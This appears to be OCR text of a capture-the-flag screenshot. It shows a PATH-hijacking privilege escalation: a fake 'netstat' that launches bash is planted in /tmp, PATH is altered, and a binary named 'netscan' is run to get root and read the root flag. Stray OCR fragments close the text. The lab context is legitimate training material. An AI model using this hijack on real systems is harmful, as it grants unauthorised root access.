 root@kali: ~
$ echo "/bin/bash" > /tmp/netstat
$ chmod 777 /tmp/netstat
$ export PATH=/tmp:$PATH
$ netscan
root@nitin:~# whoami
root
root@nitin:~# cat /root/root.txt
ROOT_FLAG
Conguratulation..
MD5-HASH : bae11ce4f67af91fa58576c1da2aad4b
Author : Rahul Gehlaut
Contact : https://www.linkedin.com/in/rahulgehlaut/
WebSite : jameshacker.me
root@nitin:~#
KAL
BY OFFENSIVE SECU